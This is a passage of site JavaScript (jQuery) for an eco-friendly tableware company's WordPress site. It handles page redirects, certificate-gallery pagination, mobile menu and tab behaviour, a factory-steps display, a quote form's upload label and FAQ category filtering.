	if (jQuery(`body`).hasClass(`page-id-1262`)) {
		location.replace(`${path}永續、環保、玉米田-2/關於新浦樂/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1276`)) {
		location.replace(`${path}產品介紹-2/環保餐具/`);
	}
	if (jQuery(`body`).hasClass(`page-id-1282`)) {
		location.replace(`${path}多媒體影音-2/最新消息/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1294`)) {
		location.replace(`${path}服務據點-2/線上通路/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1300`)) {
		location.replace(`${path}客戶服務-2/零售/`);
	}	
	if (jQuery(`body`).hasClass(`page-id-1312`)) {
		location.replace(`${path}聯絡我們-2/聯絡表單/`);
	}	
}

function createCertificatePagiation() {
	let itemPerPage = 8;
	console.log(`createCertificatePagiation`);
	if (jQuery(`body`).hasClass(`page-id-37`)) {
		console.log(`is page-id-37`);
		let numCertificates = jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).length;
		let numPages = Math.floor((numCertificates - 1) / itemPerPage) + 1;
		console.log(`num items: ${numCertificates} num pages: ${numPages}`);
		
		if (numPages > 1) { 
			let paginationHTML = `
				<nav class="certificate-pagination">
					<ul class="page-numbers">
						<li><span class="prev page-numbers"><svg class="svg-inline--fa fa-chevron-left" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-left" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M224 480c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25l192-192c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25L77.25 256l169.4 169.4c12.5 12.5 12.5 32.75 0 45.25C240.4 476.9 232.2 480 224 480z"></path></svg></span></li>`;
			let firstPage = 'current';
			for(dummy = 1; dummy <= numPages; dummy++) {
				paginationHTML += `		<li class="${firstPage}"><span class="page-numbers">${dummy}</span></li>`;
				firstPage = '';
			}
				paginationHTML += `
						<li><span class="next page-numbers" ><svg class="svg-inline--fa fa-chevron-right" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" data-fa-i2svg=""><path fill="currentColor" d="M96 480c-8.188 0-16.38-3.125-22.62-9.375c-12.5-12.5-12.5-32.75 0-45.25L242.8 256L73.38 86.63c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0l192 192c12.5 12.5 12.5 32.75 0 45.25l-192 192C112.4 476.9 104.2 480 96 480z"></path></svg></span></li>
					</ul>
				</nav>
			`;
			jQuery(`.elementor-element-5ebf4fd`).after(paginationHTML);
			
			let index = 0;
			jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).addClass(`none`);
			jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).each( function() {
				index++;
				if ( (index <= itemPerPage) && (index > 0) ) {
					jQuery(this).removeClass(`none`);
				} 
			})
			
			setTimeout(() => {jQuery(`.certificate-pagination ul.page-numbers > li`).first().addClass(`none`); });
		}
	}
}

jQuery(document).on(`click`, `.certificate-pagination ul.page-numbers li`, function() {
	let currentPage = jQuery(`.certificate-pagination .page-numbers li.current`).children(`span`).text();
	let targetPage = jQuery(this).children(`span`).text();
	let totalPages =  jQuery(`.certificate-pagination .page-numbers li`).length - 2;
	console.log(`A current - ${currentPage}, target - ${targetPage}, total - ${totalPages}`);
	if (jQuery(this).children(`span`).hasClass(`prev`)) {
		targetPage = (parseInt(currentPage) != 1) ? parseInt(currentPage) - 1 : 1;
	}
	if (jQuery(this).children(`span`).hasClass(`next`)) {
		targetPage = (parseInt(currentPage) != totalPages) ? parseInt(currentPage) + 1 : totalPages;
	}
	console.log(`B current - ${currentPage}, target - ${targetPage}, total - ${totalPages}`);
	jQuery(`.certificate-pagination .page-numbers li`).removeClass(`current`);
	jQuery(`.certificate-pagination ul.page-numbers li`).each(function() {
		if (jQuery(this).children(`span`).text() == targetPage) {
			jQuery(this).addClass(`current`);
		}
	})
	jQuery(`.certificate-pagination ul.page-numbers > li`).removeClass(`none`);
	if (targetPage == 1) {
		jQuery(`.certificate-pagination ul.page-numbers > li`).first().addClass(`none`);
	}
	if (targetPage == totalPages) {
		jQuery(`.certificate-pagination ul.page-numbers > li`).last().addClass(`none`);
	}
	
	let itemPerPage = 8;
	let index = 0;
	jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).addClass(`none`);
	jQuery(`.page-id-37 .elementor-image-gallery .galleryid-37 .gallery-item`).each( function() {
		index++;
		if ( (index <= targetPage * itemPerPage) && (index > (targetPage-1) * itemPerPage)) {
			jQuery(this).removeClass(`none`);
		} 
	})
})

jQuery(document).on(`click`, `.tabs .tab`, function(event) {
	if (jQuery(window).length <= 767) {
		event.preventDefault();
		if (jQuery(this).hasClass(`active`)) {
			jQuery(`.tabs .tab`).css(`display`, `block`);
		} else {
			let destination = jQuery(this).parent().attr(`href`);
			console.log(destination);
			location.href = destination;
		}
	}
})

jQuery(document).on(`click`, `ul#primary-menu li`, function(event) {
	if (jQuery(window).length <= 767) {
		if (jQuery(this).hasClass(`menu-item-has-children`)) {
			event.preventDefault();		
			console.log('hasChildren!');
			jQuery(this).children(`button`).click();
		} else {
			console.log(`this one has no children`);
			let destination = jQuery(this).children(`a`).attr(`href`);
			location.href(destination);
		}
	}
})

jQuery(document).on(`click`, `#primary-menu .menu-item-has-children button`, function(event) {
	event.stopPropagation();
})

/* 產品介紹 */
jQuery(document).on(`click`, `.sidemenu_entry`, function() {
	jQuery(`.sidemenu_entry`).removeClass(`active`);
	jQuery(this).addClass(`active`);
})

/* 工廠簡介 */
jQuery(document).on(`click`, `.elementor-element-acd01c3 .elementor-column`, function() {
	jQuery(`.elementor-element-acd01c3 .elementor-column`).removeClass(`active`);
	jQuery(this).addClass(`active`);
	let activeStep = jQuery(this).find(`.step`).text();
	jQuery(`.step_section`).css(`display`, `none`);
	jQuery(`.step${activeStep}`).fadeIn();
})

jQuery(document).on(`change`, `.factoryIntroSteps`, function() {
	let activeStep = jQuery(this).val();
	jQuery(`.step_section`).css(`display`, `none`);
	jQuery(`.step${activeStep}`).fadeIn();	
})

/* 訪價表單 */
jQuery(document).on(`click`, `.file_upload`, function() {
	jQuery(`.wpcf7-file`).click(); 
})

jQuery(document).on(`change`, `.wpcf7-file`, function() {
	let tempPath = jQuery(this).val();
	let tempPathComponents = tempPath.split('\\');
	console.log(tempPathComponents);
	let buttonLabel = `欲重選上傳檔案 (PDF或Word) 請再次點擊`;
	if (tempPathComponents.length > 0) {
		console.log(tempPathComponents[tempPathComponents.length -1]);
		buttonLabel = `${tempPathComponents[tempPathComponents.length -1]}  -  ${buttonLabel}`; 
	}
	jQuery(`.file_upload`).text(buttonLabel);
})

/* 常見問題集 */
jQuery(document).on(`click`, `.sidemenu`, function() {
	let category = jQuery(this).find(`h2`).text();
	switch(category) {
		case 'Sustainability':
		case 'Products':
			category = category.toLowerCase();
			break;
		case 'Food Safety':
			category = 'food_safety';
			break;
	}
	console.log(category);
	jQuery(`.sidemenu`).removeClass(`active`);
	jQuery(this).addClass(`active`);
	jQuery(`.accordion > *`).addClass(`none`);
	jQuery(`.accordion [category="${category}"]`).removeClass(`none`);
})